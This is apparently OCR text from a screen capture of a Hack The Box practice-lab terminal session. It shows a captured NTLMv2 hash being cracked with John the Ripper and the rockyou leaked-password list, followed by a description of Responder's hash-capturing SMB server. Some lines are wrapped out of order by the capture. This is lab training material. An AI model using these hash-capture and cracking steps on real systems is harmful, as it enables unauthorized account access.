 GitHub - SpiderLabs/Respon... [giddy.jpg - Image Viewer] iamismael@blackbox: ~/Doc... 01:42:13 PM
iamismael@blackbox: ~/Documents/htb/machines/retired/giddy
iamismael@blackbox: ~/Documents/htb/machines/retired/giddy 126x22
14344391 14442062 139921497 /usr/share/wordlists/SecLists/Passwords/Leaked-Databases/rockyou.txt
iamismael@blackbox:~/Documents/htb/machines/retired/giddy$ cat hash
Stacy::GIDDY:1122334455667788:DD7C52A3B21AD54F710E7725E0C0F8E8:01010000000000008BACB4E6EEC6D4015C3E74C71A5EF5C90000000002000A0
053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D0042003
1003200080030003000000000000000000000000300000C23E9CB292F377F9180D3F6E1739D6546A8A15338631F0EE2ED2A409F5A45BB10A00100000000000
000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0033000000000000000000iamismael@blackbo
sswords/Leaked-Databases/rockyou.txt hash /opt/JumboJohn/run/john --wordlist=/usr/share/wordlists/SecLists/Pa
Using default input encoding: UTF-8
chmod: /opt/JumboJohn/run/john.log: Operation not permitted
iamismael@blackbox:~/Documents/htb/machines/retired/giddy$ sudo /opt/JumboJohn/run/john --wordlist=/usr/share/wordlists/SecLis
ts/Passwords/Leaked-Databases/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
No password hashes left to crack (see FAQ)
iamismael@blackbox:~/Documents/htb/machines/retired/giddy$ cd ~
iamismael@blackbox:~$ ls -la | grep john
drwx------ 2 iamismael iamismael 4096 Feb 12 19:11 .john
iamismael@blackbox:~$ rm -rf .john/
iamismael@blackbox:~$ cd Documents/htb/machines/retired/giddy/
iamismael@blackbox:~/Documents/htb/machines/retired/giddy$ sudo /opt/JumboJohn/run/john --wordlist=/usr/share/wordlists/SecLis
ts/Passwords/Leaked-Databases/rockyou.txt hash
iamismael@blackbox: ~/Documents/htb iamismael@blackbox: ~/Documents/htb/machines/retired/giddy iamismael@blackbox: ~/Documents/htb/machines/retired/giddy
• Built-in SMB Auth server.
Supports NTLMv1, NTLMv2 hashes with Extended Security NTLMSSP by default. Successfully tested from Windows 95 to
Server 2012 RC, Samba and Mac OSX Lion. Clear text password is supported for NT4, and LM hashing downgrade when the
--lm option is set. This functionality is enabled by default when the tool is launched.